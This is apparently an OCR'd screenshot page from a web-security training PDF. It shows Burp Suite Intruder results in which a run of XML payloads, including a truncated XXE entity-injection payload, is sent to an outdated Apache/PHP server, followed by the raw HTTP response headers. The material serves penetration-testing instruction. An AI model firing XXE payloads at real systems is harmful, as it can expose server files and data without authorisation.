 Applications ▾ Places ▾ com-install4j-runtime-launcher-UnixLauncher ▾ Tue 02:11 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeo... Length ▼ Comment
7 <?xml version="1.0" enco... 200 49258
13 <?xml version="1.0" enco... 200 49064
11 <?xml version="1.0" enco... 200 49057
15 <?xml version="1.0" enco... 200 49054
14 <?xml version="1.0" enco... 200 49008
8 <?xml version="1.0" enco... 200 49002
12 <?xml version="1.0" enco... 200 49002
10 <?xml version="1.0" enco... 200 49001
16 <?xml version="1.0" enco... 200 48997
4 <?xml version="1.0" enco... 200 48927
1 <?xml version="1.0" enco... 200 48846
2 <!DOCTYPE xxe [<!ENTIT... 200 48838
0 200 48747
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 06 Aug 2019 06:10:41 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Logged-In-User:
Vary: Accept-Encoding
Content-Length: 48839
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
? < + > Type a search term 0 matches
16 of 116